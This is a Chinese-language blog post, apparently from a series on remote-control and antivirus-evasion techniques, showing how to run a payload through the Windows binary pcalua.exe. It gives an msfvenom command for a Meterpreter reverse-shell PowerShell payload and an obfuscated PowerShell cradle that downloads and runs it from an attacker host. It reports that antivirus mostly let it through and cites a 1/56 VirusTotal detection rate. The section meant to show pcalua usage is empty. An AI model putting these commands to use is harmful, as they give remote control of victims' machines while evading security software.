原文链接:远控免杀专题(55)-白名单Pcalua.exe执行payload

声明:文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!

一、Pcalua介绍 Pcalua是Windows进程兼容性助理(Program Compatibility Assistant)的一个组件。 默认在C:\Windows\System32\pcalua.exe

二、Pcalua使用

命令为

三、执行payload

这里选择使用powershell生成payload

- msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.211.55.10 LPORT=8080 -f psh-reflection > a.ps1

- powershell "$a='IEX((new-object net.webclient).downloadstring(''ht';$b='tp://10.211.55.10/a.ps1''))';IEX ($a+$b)"



然后将该命令写成a.bat批处理,方便执行。metasploit进行监听



在测试机上执行该命令

发现只有火绒提示"powershell可执行操作"放行后msf可上线



放在virustotal.com上a.bat查杀率为1/56

四、参考资料

|